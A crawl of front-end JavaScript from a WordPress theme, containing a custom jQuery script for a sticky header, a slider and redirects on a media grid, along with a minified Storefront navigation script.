				headerOffset        = jQuery('.site-header').offset().top;
			
		
			if ( jQuery('.site-header').length ) {
				headerOffset -= parseInt(jQuery('.site-header').css('padding-top'));
				viewport = updateViewportDimensions();

				if (viewport.width <= 600 && jQuery('.admin-bar').length) {
					headerOffset += jQuery('#top-bar').height();
				}
			}
			
			if (viewport.width > 768){
				if(scrolled > 30 ) {
					$('.site-header').addClass('header-sticked');
	
					if ( jQuery('.sticked-light').length ) {
						jQuery('#site-header').addClass('sticked-menu-light');
					}
	
					if ( jQuery('.sticked-dark').length ) {
						jQuery('#site-header').addClass('sticked-menu-dark');
					}
				} else {
					$('.site-header').removeClass('header-sticked');
					$('#site-header').removeClass('header-container-sticked');
	
					$('#site-header').removeClass('sticked-menu-light');
					$('#site-header').removeClass('sticked-menu-dark');
				
				}
			}
			
			
		});
	}
}


function initFlexSlider()
{
	//
	if ( jQuery('.flexslider').length ) {
		jQuery('.flexslider').flexslider({
   			animation: "fade"
		});
	}
}

function initMasonListingPreventDefault()
{
	console.log("##");
	if( jQuery('.page-id-147 .vc_masonry_media_grid').length )
	{
		console.log(",,");
			
		jQuery('.page-id-147 .vc_masonry_media_grid ').each(function(e) {
			console.log("----");
			jQuery(this).on('click', function(e){
				window.location.href = '/parts/';
			});
		});

		jQuery('.vc_gitem-zone .vc-zone-link').on('click', function(e){
		console.log("----");
				// e.preventDefault();
				window.location.href = '/parts/';
			});

	}
}


jQuery(document).ready(function($){
	// Custom jQuery goes here
	// stop drag
	console.log("HELLO RABBIT");
	
	initFlexSlider();
	stickyHeader();
	
	initMasonListingPreventDefault();
	
}); 



--- FILE ---
content_type: text/javascript
request_url: https://rabbit.de/dev/wp-content/themes/campus/assets/js/navigation.min.js
body_size: 1378
content:
!function(){function a(){return"ontouchstart"in window||navigator.maxTouchPoints}jQuery(window).load(function(){jQuery(".storefront-handheld-footer-bar .search > a").click(function(a){jQuery(this).parent().toggleClass("active"),a.preventDefault()})});var b,c,d;if(b=document.getElementById("site-navigation"),b&&(c=b.getElementsByTagName("button")[0],"undefined"!=typeof c)){if(d=b.getElementsByTagName("ul")[0],"undefined"==typeof d)return void(c.style.display="none");d.setAttribute("aria-expanded","false"),-1===d.className.indexOf("nav-menu")&&(d.className+=" nav-menu"),c.onclick=function(){-1!==b.className.indexOf("toggled")?(b.className=b.className.replace(" toggled",""),c.setAttribute("aria-expanded","false"),d.setAttribute("aria-expanded","false")):(b.className+=" toggled",c.setAttribute("aria-expanded","true"),d.setAttribute("aria-expanded","true"))},jQuery(".main-navigation, .secondary-navigation").find("a").on("focus.storefront blur.storefront",function(){jQuery(this).parents().toggleClass("focus")}),jQuery(window).load(function(){jQuery(".site-header-cart").find("a").on("focus.storefront blur.storefront",function(){jQuery(this).parents().toggleClass("focus")})}),a()&&jQuery(window).width()>767&&(jQuery(".main-navigation ul ul, .secondary-navigation ul ul, .site-header-cart .widget_shopping_cart").addClass("sub-menu--is-touch-device"),jQuery(".site-content, .header-widget-region, .site-footer, .site-header:not(a)").on("click",function(){}))}}();

--- FILE ---
content_type: text/javascript
request_url: https://rabbit.de/dev/wp-content/plugins/theme-customisations-master/custom/custom.js
body_size: 2463
content:

var $ = jQuery;

/*
 * Get Viewport Dimensions
 * returns object with viewport dimensions to match css in width and height properties
 * ( source: http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript )
*/
function updateViewportDimensions() {
	var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName('body')[0],x=w.innerWidth||e.clientWidth||g.clientWidth,y=w.innerHeight||e.clientHeight||g.clientHeight;
	return { width:x,height:y }
}
// setting the viewport width
var viewport = updateViewportDimensions();


// Sticky header
function stickyHeader() {
	if ( jQuery('.sticky-enabled').length ) {

		jQuery(window).scroll(function() {
			var scrolled            = jQuery(this).scrollTop(),
				headerOffset        = jQuery('.site-header').offset().top;
			
		
			if ( jQuery('.site-header').length ) {
				headerOffset -= parseInt(jQuery('.site-header').css('padding-top'));
				viewport = updateViewportDimensions();

				if (viewport.width <= 600 && jQuery('.admin-bar').length) {
					headerOffset += jQuery('#top-bar').height();
				}
			}
			
			if (viewport.width > 768){
				if(scrolled > 30 ) {
					$('.site-header').addClass('header-sticked');
	
					if ( jQuery('.sticked-light').length ) {
						jQuery('#site-header').addClass('sticked-menu-light');
					}
	
					if ( jQuery('.sticked-dark').length ) {
						jQuery('#site-header').addClass('sticked-menu-dark');
					}
				} else {
					$('.site-header').removeClass('header-sticked');
					$('#site-header').removeClass('header-container-sticked');
	
					$('#site-header').removeClass('sticked-menu-light');
					$('#site-header').removeClass('sticked-menu-dark');
				
				}
			}
			
			
		});
	}
}


function initFlexSlider()
{
	//
	if ( jQuery('.flexslider').length ) {
		jQuery('.flexslider').flexslider({
   			animation: "fade"
		});
	}
}

function initMasonListingPreventDefault()
{
	console.log("##");
	if( jQuery('.page-id-147 .vc_masonry_media_grid').length )
	{
		console.log(",,");
			
		jQuery('.page-id-147 .vc_masonry_media_grid ').each(function(e) {
			console.log("----");
			jQuery(this).on('click', function(e){
				window.location.href = '/parts/';
			});
		});

		jQuery('.vc_gitem-zone .vc-zone-link').on('click', function(e){
		console.log("----");
				// e.preventDefault();
				window.location.href = '/parts/';
			});

	}
}


jQuery(document).ready(function($){
	// Custom jQuery goes here
	// stop drag
	console.log("HELLO RABBIT");
	
	initFlexSlider();
	stickyHeader();
	
	initMasonListingPreventDefault();
	
}); 

